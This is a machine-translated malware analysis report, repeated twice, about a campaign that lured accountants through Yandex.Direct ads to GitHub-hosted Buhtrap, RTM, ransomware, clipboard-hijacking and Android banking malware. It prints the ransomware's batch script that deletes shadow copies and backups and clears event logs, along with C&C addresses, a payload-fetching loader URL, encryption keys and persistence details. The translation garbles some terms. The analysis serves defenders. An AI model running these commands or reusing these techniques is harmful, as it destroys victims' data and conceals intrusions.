Backdoor and Buhtrap encoder distributed using Yandex.Direct
To target a cyber attack on accountants, you can use the working documents that they are looking for online. Something like this has been done in the past few months by a cybergroup distributing the well-known Buhtrap and RTM backdoors , as well as encryptors and cryptocurrency theft software. Most goals are located in Russia. The attack is implemented by placing malicious ads on Yandex.Direct. Potential victims went to the site where they were offered to download a malicious file disguised as a document template. Yandex has removed malicious ads after our warning.
Buhtrap source code has been networked in the past, so anyone can use it. We do not have information regarding the availability of the RTM code.
In the post we will describe how the attackers distributed malware using Yandex.Direct and hosted it on GitHub. Complete the post technical analysis of Malvari.
')
The various payloads delivered to victims are united by a common distribution mechanism. All malicious files created by the attackers were located in two different GitHub repositories.

Usually in the repository there was one downloaded malicious file that changed frequently. Since you can see the history of changes in the repository on GitHub, we see which malware was distributed during a certain period. To convince the victim to download the malicious file, the site blanki-shabloni24 [.] Ru was used, shown in the figure above.
The design of the site and all the names of malicious files are kept in a single concept - forms, templates, contracts, samples, etc. If we consider that Buhtrap and RTM software had already been used in attacks on accountants in the past, we assumed the same strategy in the new campaign. The only question is how the victim got to the site of the attackers.
At least a few potential victims on this site were attracted by malicious ads. The following is an example URL:
As you can see from the link, the banner was posted on the legitimate accounting forum bb.f2 [.] Kz. It is important to note that banners appeared on different sites, all had the same campaign id (blanki_rsya), and the majority belonged to accounting or legal aid services. The URL shows that the potential victim used the request to “download the account form”, which reinforces our hypothesis about targeted attacks. Listed below are the sites where banners and related search queries appeared.
The blanki-shabloni24 [.] Ru site may have been set up to pass a simple visual assessment. As a rule, advertising leading to a professional-looking site with a link to GitHub does not look like something obviously bad. In addition, the attackers laid out malicious files in the repository only for a limited period, probably for the duration of the campaign. Most of the repository on GitHub was an empty zip archive or a clean exe file. Thus, the attackers could distribute advertising through Yandex.Direct on sites that were most likely visited by accountants who came for specific search queries.
Next, consider the various payloads distributed in this way.
The malicious campaign began in late October 2018 and is active at the time of writing the post. Since the entire repository was publicly available on GitHub, we compiled the exact chronology of the distribution of six different malware families (see figure below). We added a line showing the moment when the banner link was detected, according to ESET telemetry, for comparison with the git history. As you can see, this correlates well with the availability of the payload on GitHub. The discrepancy at the end of February can be explained by the lack of a part of the change history, since the repository was deleted from GitHub before we could get it completely.

Figure 1. Chronology of Malvari distribution.
The campaign used a lot of certificates. Some have signed more than one malware family, which additionally indicates that different samples belong to the same campaign. Despite the availability of the private key, operators did not sign binary files systematically and did not use the key for all samples. At the end of February 2019, attackers began to create invalid signatures using a certificate belonging to Google, to which they do not have a private key.
All certificates that are involved in the campaign and the families of Malvaris that they sign are listed in the table below.

We also used these code signing certificates to communicate with other malware families. For most certificates, we didn’t find samples that would not be distributed through the GitHub repository. However, the TOV “MARIYA” certificate was used to sign Malvari owned by the Wauchos botnet , adware and miners. It is unlikely that this malware is associated with this campaign. Most likely, the certificate was purchased in darknet.
The first component that caught our attention was the first discovered Win32 / Filecoder.Buhtrap. This is a Delphi binary file that is sometimes packaged. It was mainly distributed in February – March 2019. It behaves as it should be for an extortionist program - it searches for local drives and network folders and encrypts detected files. To compromise, he does not need an Internet connection, since he does not contact the server to send encryption keys. Instead, he adds a “token” at the end of the redemption message, and offers to use email or Bitmessage to communicate with operators.
To encrypt as many important resources as possible, Filecoder.Buhtrap runs a stream designed to shut down key software that may have open file handlers with valuable information that may interfere with encryption. Target processes are mainly database management systems (DBMS). In addition, Filecoder.Buhtrap deletes log files and backups to make data recovery difficult. To do this, run the batch script below.
Filecoder.Buhtrap uses the legitimate online IP Logger service, created to collect information about site visitors. This is intended to track the victims of the encoder, for which the command line is responsible:
Files for encryption are selected in case of discrepancy in the three exception lists. First, files with the following extensions are not encrypted: .com, .cmd, .cpl, .dll, .exe, .hta, .lnk, .msc, .msi, .msp, .pif, .scr, .sys and .bat Secondly, all files for which the full path contains directory lines from the list below are excluded.
Thirdly, certain file names are also excluded from encryption, among them the file name of the message requesting redemption. The list is presented below. Obviously, all these exceptions are designed to preserve the ability to start the machine, but with its minimum usability.
Once launched, malware generates a pair of 512-bit RSA keys. The private exponent (d) and the module (n) are then encrypted with a hard-coded 2048-bit public key (public exponent and module), packed with zlib and encoded in base64. The code responsible for this is shown in Figure 2.

Figure 2. The result of decompiling Hex-Rays of the process of generating a 512-bit RSA key pair.
Below is an example of a plain text with a generated private key, which is a token attached to a redemption message.
The attacker's public key is shown below.
Files are encrypted using AES-128-CBC with a 256-bit key. For each file to be encrypted, a new key and a new initialization vector are generated. Key information is added to the end of the file to be encrypted. Consider the format of the encrypted file.
The encrypted files have the following header:

The source file data with the addition of the magic value VEGA is encrypted up to the first 0x5000 bytes. All decryption information is attached to a file with the following structure:

- The file size marker contains a label indicating whether the file is larger than 0x5000 bytes
- AES key blob = ZlibCompress (RSAEncrypt (AES key + IV, public key of the generated RSA key pair))
- RSA key blob = ZlibCompress (RSAEncrypt (generated RSA private key, RSA hardcoded public key))
Win32 / ClipBanker - a component that intermittently distributed from late October to early December 2018. His role is to track the contents of the clipboard, he is looking for addresses of cryptocurrency wallets. Having determined the address of the target wallet, ClipBanker replaces it with the address allegedly belonging to the operators. The samples that we studied were neither packaged nor obfuscated. The only mechanism used to disguise behavior is string encryption. Addresses of operators' wallets are encrypted using RC4. Target cryptocurrencies - Bitcoin, Bitcoin cash, Dogecoin, Ethereum and Ripple.
During the period when the malware was spreading to the attacker's wallets, a small amount was sent to the PTS, which puts the campaign’s success in doubt. In addition, there is no reason to assume that these transactions were generally associated with ClipBanker.
The Win32 / RTM component was distributed for several days at the beginning of March 2019. RTM is a Delphi Trojan Banker aimed at online banking systems. In 2017, ESET researchers published a detailed analysis of this program, the description is still relevant. In January 2019, Palo Alto Networks also released an RTM blog post .
For some time, a bootloader was available on GitHub, unlike the previous Buhtrap tools. It accesses
Interestingly, we see several Buhtrap backdoor campaigns, and are presumably driven by different operators. In this case, the main difference is that the backdoor is loaded directly into memory and does not use the usual scheme with the DLL deployment process, which we described earlier . In addition, the operators changed the RC4 key used to encrypt network traffic to the C & C server. In most of the campaigns we saw, operators did not care about changing this key.
The second, more complex behavior - the RSS.php URL was transmitted by another downloader. It implemented some obfuscation, such as rebuilding a dynamic import table. The purpose of the bootloader is to contact the C & C server msiofficeupd [.] Com / api / F27F84EDA4D13B15 / 2, send logs and wait for a response. It processes the response as a blob, loads it into memory and executes it. The payload we saw while running this loader was the same Buhtrap backdoor, but perhaps there are other components.
Interestingly, a component for Android was found in the GitHub repository. It was in the main branch for only one day - November 1, 2018. In addition to posting on GitHub, ESET telemetry finds no evidence of the spread of this malware.
The component was hosted as the Android Application Package (APK). He is very obfuscated. Malicious behavior is hidden in an encrypted JAR located in APK. It is encrypted on RC4 using this key:
The same key and algorithm are used to encrypt strings. JAR is located in
After decrypting the file, we discovered that it was Anubis, a previously documented banker for Android. Malicious software has the following functions:
Interestingly, the banker used Twitter as a backup communication channel to get another C & C server. The sample we analyzed used the @JohnesTrader account, but at the time of the analysis it was already blocked.
Banker lists target applications on an Android device. It has become longer than the list obtained during the Sophos research. There are a lot of banking applications in the list, programs for online shopping, such as Amazon and eBay, cryptocurrency services.
The last component that was distributed as part of this campaign is the .NET Windows executable file that appeared in March 2019. Most of the versions studied were packaged by ConfuserEx v1.0.0. Like ClipBanker, this component uses the clipboard. His goal is a wide range of cryptocurrencies, as well as offers on Steam. In addition, he uses the IP Logger service to steal a Bitcoin private WIF key.
Protection mechanisms
In addition to the advantages provided by ConfuserEx in the form of counteracting debugging, dumping and interfering with work, the component has the ability to detect anti-virus products and virtual machines.
To check the launch in the virtual machine, malware uses the WMI command line (WMIC) built into Windows to request information about the BIOS, namely:
Then the program parses the output of the command and searches for keywords: VBOX, VirtualBox, XEN, qemu, bochs, VM.
To detect anti-virus products, malware sends a Windows Management Instrumentation (WMI) request to the Windows Security Center using the

Figure 3. The process of determining antivirus products.
In addition, the malware checks to see if CryptoClipWatcher is running , the anti-clipboard protection tool, and, if it is running, suspends all threads of this process, thereby turning off the protection.
The malware version we studied copies itself to
Like ClipBanker, the malware monitors the contents of the clipboard and searches for the addresses of cryptocurrency wallets, and upon detecting it, replaces it with one of the operator’s addresses. Below is a list of target addresses based on that found in the code.
For each type of address there is a corresponding regular expression. The STEAM_URL value is used to attack the Steam system, as can be seen from the regular expression, which is used to determine in the buffer:
In addition to replacing the addresses in the buffer, the malware is aimed at closed Bitcoin WIF keys, Bitcoin Core and Electrum Bitcoin wallets. The program uses plogger.org as an exfiltration channel for obtaining a WIF private key. To do this, operators add the private key data to the HTTP User-Agent header, as shown below.

Figure 4. IP Logger Console with displayed data.
Operators did not use iplogger.org for exfiltration of wallets. They probably resorted to another method due to the 255-character limit in the
There is another sign that the program is in development. The binary file includes two URLs iplogger.org, and a request is sent to both of them when exfiltering the data. In a request to one of these URLs, the value in the Referer field is preceded by “DEV /”. We also found a version that was not packaged with ConfuserEx, the recipient for this URL is called DevFeedbackUrl. Based on the name of the environment variable, we believe that operators are planning to use the legitimate service Discord and its web-based interception system to steal cryptocurrency wallets.
This campaign is an example of the use of legitimate advertising services in cyber attacks. The scheme is aimed at Russian organizations, but we would not be surprised to see such an attack using non-Russian services. To avoid compromise, users must be confident in the reputation of the source of downloaded software.
A full list of compromise indicators and MITER ATT & CK attributes is available here .
Buhtrap source code has been networked in the past, so anyone can use it. We do not have information regarding the availability of the RTM code.
In the post we will describe how the attackers distributed malware using Yandex.Direct and hosted it on GitHub. Complete the post technical analysis of Malvari.
')

Buhtrap and RTM are back in business
Propagation mechanism and sacrifice
The various payloads delivered to victims are united by a common distribution mechanism. All malicious files created by the attackers were located in two different GitHub repositories.
Usually in the repository there was one downloaded malicious file that changed frequently. Since you can see the history of changes in the repository on GitHub, we see which malware was distributed during a certain period. To convince the victim to download the malicious file, the site blanki-shabloni24 [.] Ru was used, shown in the figure above.
The design of the site and all the names of malicious files are kept in a single concept - forms, templates, contracts, samples, etc. If we consider that Buhtrap and RTM software had already been used in attacks on accountants in the past, we assumed the same strategy in the new campaign. The only question is how the victim got to the site of the attackers.
Infection
At least a few potential victims on this site were attracted by malicious ads. The following is an example URL:
https://blanki-shabloni24.ru/?utm_source=yandex&utm_medium=banner&utm_campaign=cid|{blanki_rsya}|context&utm_content=gid|3590756360|aid|6683792549|15114654950_&utm_term= &pm_source=bb.f2.kz&pm_block=none&pm_position=0&yclid=1029648968001296456As you can see from the link, the banner was posted on the legitimate accounting forum bb.f2 [.] Kz. It is important to note that banners appeared on different sites, all had the same campaign id (blanki_rsya), and the majority belonged to accounting or legal aid services. The URL shows that the potential victim used the request to “download the account form”, which reinforces our hypothesis about targeted attacks. Listed below are the sites where banners and related search queries appeared.
- Download account form - bb.f2 [.] kz
- sample contract - Ipopen [.] en
- Complaint Sample - 77metrov [.] en
- contract form - blank-dogovor-kupli-prodazhi [.] en
- judicial petition sample - zen.yandex [.] en
- sample complaint - yurday [.] en
- sample contract forms - Regforum [.] en
- contract form - assistentus [.] en
- sample apartment contract - napravah [.] com
- samples of legal contracts - avito [.] en
The blanki-shabloni24 [.] Ru site may have been set up to pass a simple visual assessment. As a rule, advertising leading to a professional-looking site with a link to GitHub does not look like something obviously bad. In addition, the attackers laid out malicious files in the repository only for a limited period, probably for the duration of the campaign. Most of the repository on GitHub was an empty zip archive or a clean exe file. Thus, the attackers could distribute advertising through Yandex.Direct on sites that were most likely visited by accountants who came for specific search queries.
Next, consider the various payloads distributed in this way.
Payload analysis
Chronology of the spread
The malicious campaign began in late October 2018 and is active at the time of writing the post. Since the entire repository was publicly available on GitHub, we compiled the exact chronology of the distribution of six different malware families (see figure below). We added a line showing the moment when the banner link was detected, according to ESET telemetry, for comparison with the git history. As you can see, this correlates well with the availability of the payload on GitHub. The discrepancy at the end of February can be explained by the lack of a part of the change history, since the repository was deleted from GitHub before we could get it completely.

Figure 1. Chronology of Malvari distribution.
Certificates for code signing
The campaign used a lot of certificates. Some have signed more than one malware family, which additionally indicates that different samples belong to the same campaign. Despite the availability of the private key, operators did not sign binary files systematically and did not use the key for all samples. At the end of February 2019, attackers began to create invalid signatures using a certificate belonging to Google, to which they do not have a private key.
All certificates that are involved in the campaign and the families of Malvaris that they sign are listed in the table below.

We also used these code signing certificates to communicate with other malware families. For most certificates, we didn’t find samples that would not be distributed through the GitHub repository. However, the TOV “MARIYA” certificate was used to sign Malvari owned by the Wauchos botnet , adware and miners. It is unlikely that this malware is associated with this campaign. Most likely, the certificate was purchased in darknet.
Win32 / Filecoder.Buhtrap
The first component that caught our attention was the first discovered Win32 / Filecoder.Buhtrap. This is a Delphi binary file that is sometimes packaged. It was mainly distributed in February – March 2019. It behaves as it should be for an extortionist program - it searches for local drives and network folders and encrypts detected files. To compromise, he does not need an Internet connection, since he does not contact the server to send encryption keys. Instead, he adds a “token” at the end of the redemption message, and offers to use email or Bitmessage to communicate with operators.
To encrypt as many important resources as possible, Filecoder.Buhtrap runs a stream designed to shut down key software that may have open file handlers with valuable information that may interfere with encryption. Target processes are mainly database management systems (DBMS). In addition, Filecoder.Buhtrap deletes log files and backups to make data recovery difficult. To do this, run the batch script below.
bcdedit /set {default} bootstatuspolicy ignoreallfailures
bcdedit /set {default} recoveryenabled no
wbadmin delete catalog -quiet
wbadmin delete systemstatebackup
wbadmin delete systemstatebackup -keepversions:0
wbadmin delete backup
wmic shadowcopy delete
vssadmin delete shadows /all /quiet
reg delete "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Default" /va /f
reg delete "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Servers" /f
reg add "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Servers"
attrib "%userprofile%\documents\Default.rdp" -s -h
del "%userprofile%\documents\Default.rdp"
wevtutil.exe clear-log Application
wevtutil.exe clear-log Security
wevtutil.exe clear-log System
sc config eventlog start=disabledFilecoder.Buhtrap uses the legitimate online IP Logger service, created to collect information about site visitors. This is intended to track the victims of the encoder, for which the command line is responsible:
mshta.exe "javascript:document.write('');"Files for encryption are selected in case of discrepancy in the three exception lists. First, files with the following extensions are not encrypted: .com, .cmd, .cpl, .dll, .exe, .hta, .lnk, .msc, .msi, .msp, .pif, .scr, .sys and .bat Secondly, all files for which the full path contains directory lines from the list below are excluded.
\.{ED7BA470-8E54-465E-825C-99712043E01C}\
\tor browser\
\opera\
\opera software\
\mozilla\
\mozilla firefox\
\internet explorer\
\google\chrome\
\google\
\boot\
\application data\
\apple computer\safari\
\appdata\
\all users\
:\windows\
:\system volume information\
:\nvidia\
:\intel\Thirdly, certain file names are also excluded from encryption, among them the file name of the message requesting redemption. The list is presented below. Obviously, all these exceptions are designed to preserve the ability to start the machine, but with its minimum usability.
boot.ini
bootfont.bin
bootsect.bak
desktop.ini
iconcache.db
ntdetect.com
ntldr
ntuser.dat
ntuser.dat.log
ntuser.ini
thumbs.db
winupas.exe
your files are now encrypted.txt
windows update assistant.lnk
master.exe
unlock.exe
unlocker.exeFile Encryption Scheme
Once launched, malware generates a pair of 512-bit RSA keys. The private exponent (d) and the module (n) are then encrypted with a hard-coded 2048-bit public key (public exponent and module), packed with zlib and encoded in base64. The code responsible for this is shown in Figure 2.

Figure 2. The result of decompiling Hex-Rays of the process of generating a 512-bit RSA key pair.
Below is an example of a plain text with a generated private key, which is a token attached to a redemption message.
DF9228F4F3CA93314B7EE4BEFC440030665D5A2318111CC3FE91A43D781E3F91BD2F6383E4A0B4F503916D75C9C576D5C2F2F073ADD4B237F7A2B3BF129AE2F399197ECC0DD002D5E60C20CE3780AB9D1FE61A47D9735036907E3F0CF8BE09E3E7646F8388AAC75FF6A4F60E7F4C2F697BF6E47B2DBCDEC156EAD854CADE53A239The attacker's public key is shown below.
e = 0x72F750D7A93C2C88BFC87AD4FC0BF4CB45E3C55701FA03D3E75162EB5A97FDA7ACF8871B220A33BEDA546815A9AD9AA0C2F375686F5009C657BB3DF35145126C71E3C2EADF14201C8331699FD0592C957698916FA9FEA8F0B120E4296193AD7F3F3531206608E2A8F997307EE7D14A9326B77F1B34C4F1469B51665757AFD38E88F758B9EA1B95406E72B69172A7253F1DFAA0FA02B53A2CC3A7F0D708D1A8CAA30D954C1FEAB10AD089EFB041DD016DCAAE05847B550861E5CACC6A59B112277B60AC0E4E5D0EA89A5127E93C2182F77FDA16356F4EF5B7B4010BCCE1B1331FCABFFD808D7DAA86EA71DFD36D7E701BD0050235BD4D3F20A97AAEF301E785005
n = 0x212ED167BAC2AEFF7C3FA76064B56240C5530A63AB098C9B9FA2DE18AF9F4E1962B467ABE2302C818860F9215E922FC2E0E28C0946A0FC746557722EBB35DF432481AC7D5DDF69468AF1E952465E61DDD06CDB3D924345A8833A7BC7D5D9B005585FE95856F5C44EA917306415B767B684CC85E7359C23231C1DCBBE714711C08848BEB06BD287781AEB53D94B7983EC9FC338D4320129EA4F568C410317895860D5A85438B2DA6BB3BAAE9D9CE65BCEA6760291D74035775F28DF4E6AB1A748F78C68AB07EA166A7309090202BB3F8FBFC19E44AC0B4D3D0A37C8AA5FA90221DA7DB178F89233E532FF90B55122B53AB821E1A3DB0F02524429DEB294B3A4EDDFiles are encrypted using AES-128-CBC with a 256-bit key. For each file to be encrypted, a new key and a new initialization vector are generated. Key information is added to the end of the file to be encrypted. Consider the format of the encrypted file.
The encrypted files have the following header:

The source file data with the addition of the magic value VEGA is encrypted up to the first 0x5000 bytes. All decryption information is attached to a file with the following structure:

- The file size marker contains a label indicating whether the file is larger than 0x5000 bytes
- AES key blob = ZlibCompress (RSAEncrypt (AES key + IV, public key of the generated RSA key pair))
- RSA key blob = ZlibCompress (RSAEncrypt (generated RSA private key, RSA hardcoded public key))
Win32 / ClipBanker
Win32 / ClipBanker - a component that intermittently distributed from late October to early December 2018. His role is to track the contents of the clipboard, he is looking for addresses of cryptocurrency wallets. Having determined the address of the target wallet, ClipBanker replaces it with the address allegedly belonging to the operators. The samples that we studied were neither packaged nor obfuscated. The only mechanism used to disguise behavior is string encryption. Addresses of operators' wallets are encrypted using RC4. Target cryptocurrencies - Bitcoin, Bitcoin cash, Dogecoin, Ethereum and Ripple.
During the period when the malware was spreading to the attacker's wallets, a small amount was sent to the PTS, which puts the campaign’s success in doubt. In addition, there is no reason to assume that these transactions were generally associated with ClipBanker.
Win32 / RTM
The Win32 / RTM component was distributed for several days at the beginning of March 2019. RTM is a Delphi Trojan Banker aimed at online banking systems. In 2017, ESET researchers published a detailed analysis of this program, the description is still relevant. In January 2019, Palo Alto Networks also released an RTM blog post .
Buhtrap loader
For some time, a bootloader was available on GitHub, unlike the previous Buhtrap tools. It accesses
https://94.100.18[.]67/RSS.php?<some_id> for the next step and loads it directly into memory. Two behaviors of the second stage code can be distinguished. In the first URL, RSS.php passed the Buhtrap backdoor directly - this backdoor is very similar to the one that is available after the source code is leaked.Interestingly, we see several Buhtrap backdoor campaigns, and are presumably driven by different operators. In this case, the main difference is that the backdoor is loaded directly into memory and does not use the usual scheme with the DLL deployment process, which we described earlier . In addition, the operators changed the RC4 key used to encrypt network traffic to the C & C server. In most of the campaigns we saw, operators did not care about changing this key.
The second, more complex behavior - the RSS.php URL was transmitted by another downloader. It implemented some obfuscation, such as rebuilding a dynamic import table. The purpose of the bootloader is to contact the C & C server msiofficeupd [.] Com / api / F27F84EDA4D13B15 / 2, send logs and wait for a response. It processes the response as a blob, loads it into memory and executes it. The payload we saw while running this loader was the same Buhtrap backdoor, but perhaps there are other components.
Android / Spy.Banker
Interestingly, a component for Android was found in the GitHub repository. It was in the main branch for only one day - November 1, 2018. In addition to posting on GitHub, ESET telemetry finds no evidence of the spread of this malware.
The component was hosted as the Android Application Package (APK). He is very obfuscated. Malicious behavior is hidden in an encrypted JAR located in APK. It is encrypted on RC4 using this key:
key = [
0x87, 0xd6, 0x2e, 0x66, 0xc5, 0x8a, 0x26, 0x00, 0x72, 0x86, 0x72, 0x6f,
0x0c, 0xc1, 0xdb, 0xcb, 0x14, 0xd2, 0xa8, 0x19, 0xeb, 0x85, 0x68, 0xe1,
0x2f, 0xad, 0xbe, 0xe3, 0xb9, 0x60, 0x9b, 0xb9, 0xf4, 0xa0, 0xa2, 0x8b, 0x96
]The same key and algorithm are used to encrypt strings. JAR is located in
APK_ROOT + image/files . The first 4 bytes of the file contain the length of the encrypted JAR, which begins immediately after the length field.After decrypting the file, we discovered that it was Anubis, a previously documented banker for Android. Malicious software has the following functions:
- microphone recording
- taking screenshots
- getting GPS coordinates
- keylogger
- device data encryption and ransom requirements
- spamming
Interestingly, the banker used Twitter as a backup communication channel to get another C & C server. The sample we analyzed used the @JohnesTrader account, but at the time of the analysis it was already blocked.
Banker lists target applications on an Android device. It has become longer than the list obtained during the Sophos research. There are a lot of banking applications in the list, programs for online shopping, such as Amazon and eBay, cryptocurrency services.
MSIL / ClipBanker.IH
The last component that was distributed as part of this campaign is the .NET Windows executable file that appeared in March 2019. Most of the versions studied were packaged by ConfuserEx v1.0.0. Like ClipBanker, this component uses the clipboard. His goal is a wide range of cryptocurrencies, as well as offers on Steam. In addition, he uses the IP Logger service to steal a Bitcoin private WIF key.
Protection mechanisms
In addition to the advantages provided by ConfuserEx in the form of counteracting debugging, dumping and interfering with work, the component has the ability to detect anti-virus products and virtual machines.
To check the launch in the virtual machine, malware uses the WMI command line (WMIC) built into Windows to request information about the BIOS, namely:
wmic biosThen the program parses the output of the command and searches for keywords: VBOX, VirtualBox, XEN, qemu, bochs, VM.
To detect anti-virus products, malware sends a Windows Management Instrumentation (WMI) request to the Windows Security Center using the
ManagementObjectSearcher API as shown below. After decoding from base64, the call looks like this:ManagementObjectSearcher('root\\SecurityCenter2', 'SELECT * FROM AntivirusProduct')
Figure 3. The process of determining antivirus products.
In addition, the malware checks to see if CryptoClipWatcher is running , the anti-clipboard protection tool, and, if it is running, suspends all threads of this process, thereby turning off the protection.
Persistence
The malware version we studied copies itself to
%APPDATA%\google\updater.exe and sets the “hidden” attribute for the google directory. Then it changes the value of Software\Microsoft\Windows NT\CurrentVersion\Winlogon\shell in the Windows registry and adds the path updater.exe . So the malware will run on every user login.Malicious behavior
